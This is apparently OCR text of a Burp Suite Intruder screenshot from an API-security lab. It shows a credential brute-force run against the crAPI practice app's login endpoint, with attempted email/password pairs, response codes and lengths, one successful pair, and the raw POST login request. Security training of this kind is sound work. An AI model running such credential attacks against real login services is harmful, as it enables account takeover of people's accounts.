 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length Comment
1 user@mail.com Asdf1234 500 325 484
5 user@mail.com Asdses1232 500 324 484
7 toyap82819@paxnw.com Asdses1232 500 315 484
9 user@mail.com Apasswrd@132 500 317 484
11 toyap82819@paxnw.com Apasswrd@132 500 320 484
13 user@mail.com Passwrd@12 500 312 484
15 toyap82819@paxnw.com Passwrd@12 500 316 484
2 carappi@mail.com Asdf1234 500 240 543
4 dharshanjiju001@gmail.com Asdf1234 500 231 543
6 carappi@mail.com Asdses1232 500 229 543
8 dharshanjiju001@gmail.com Asdses1232 500 232 543
10 carappi@mail.com Apasswrd@132 500 234 543
12 dharshanjiju001@gmail.com Apasswrd@132 500 233 543
14 carappi@mail.com Passwrd@12 500 246 543
16 dharshanjiju001@gmail.com Passwrd@12 500 232 543
0 200 307 699
3 toyap82819@paxnw.com Asdf1234 200 306 699
Request Response
Pretty Raw Hex \n
1 POST /identity/api/auth/login HTTP/1.1
2 Host: crapi.apisec.ai
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://crapi.apisec.ai/login
8 Content-Type: application/json
9 Content-Length: 54
10 Origin: http://crapi.apisec.ai
11 Connection: keep-alive
12
13 {
"email":"toyap82819@paxnw.com",
"password":"Asdf1234"
}
Search 0 highlights